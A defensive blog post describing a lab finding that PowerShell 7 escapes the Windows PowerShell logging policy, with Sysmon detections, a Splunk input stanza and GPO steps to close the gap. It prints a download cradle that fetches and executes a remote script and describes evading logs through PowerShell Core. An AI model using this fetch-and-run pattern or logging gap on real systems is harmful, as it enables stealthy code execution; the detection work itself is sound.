In my Active Directory lab, I’ve got PowerShell Module Logging and Script Block Logging enabled. I used the settings recommended by the Australian Signals Directorate when configuring the GPO. So I was surprised to find that after executing a download crade via PowerShell 7 there was nothing in the PowerShell logs to detect this activity, while running the exact same command in PowerShell 5.1 resulted in the command being logged, EventID 4104.
It turns out that PowerShell Core does not inherit the logging settings of built-in PowerShell. This could represent a possible gap in logging that an adversary can take advantage of by installing PowerShell Core and executing commands through it, rather than built-in PowerShell or cmd.exe.
Download cradle I ran on both PowerShell Core and built-in PowerShell
IEX (New-Object System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/redcanaryco/atomic-red-team/master/atomics/T1086/payloads/test.ps1')
What is PowerShell Core?
- Open-source, cross-platform version of PowerShell built on top of .NET Core.
- Not currently shipped with Windows, must be installed.
- Does not replace built-in PowerShell, they run side-by-side.
- Per the PowerShell Core 7 Dev Blog, “we consider PowerShell 7 and beyond to be the one, true PowerShell going forward.”
PowerShell Core Installation Detections
During the installation of PowerShell Core 7, there were a few events logged that looked like good candidates to use for detection purposes:
- Two events for Sysmon, EventID 11:
- TargetFilename: ‘C:\Program Files\PowerShell\7\pwsh.dll’
- TargetFilename: ‘C:\Program Files\PowerShell\7\pwsh.exe’
- Command line entry in both WinEvent, EventID 4688, and Sysmon, EventID 1, log:
- CommandLine: ‘“C:\Program Files\PowerShell\7\pwsh.exe” -NoProfile -ExecutionPolicy Bypass -File “C:\Program Files\PowerShell\7\RegisterManifest.ps1”’
Enable PowerShell Core Logging to Splunk
- Add the following stanza to
$SPLUNK_HOME/etc/deployment-apps/Splunk_TA_windows/local/inputs.conf on the deployment server:
[WinEventLog://PowerShellCore/Operational]
disabled = 0
renderXml = 0
- Reload deployment server
- Restart SplunkForwarder service on applicable clients
Default PowerShell Core WinEvent Logs
These are the default logs that were ingested into Splunk prior to configuring a GPO for PowerShell Core specific logging:

- Obtain
PowerShellCoreExecutionPolicy.adml and PowerShellCoreExecutionPolicy.admx by either:
- Installing PowerShell 7 via msi on a host then retrieving the files from
C:\Program Files\PowerShell\7\
- Downloading the zip file and retrieving the files from the archive.
- Add the files to the AD Central Store:
- In Group Policy Management Console: Computer Configuration -> Administrative Templates -> Powershell Core
- Turn on Module Logging
- Turn on PowerShell Script Block Logging

Post-GPO PowerShell Core Logs
These are the logs that were ingested into Splunk after configuring GPO for PowerShell Core logging (not all, some filtered out for brevity):
Conclusion
As PowerShell is used as one of the top Mitre ATT&CK techniques, Red Canary 2020 Threat Detection Report and FireEye M-Trends 2020 pdf page 20, I believe it would be prudent to configure detections for PowerShell Core being installed and leveraged - even if you’re not currently using PowerShell Core in your environment - so that when it shows up, you will know.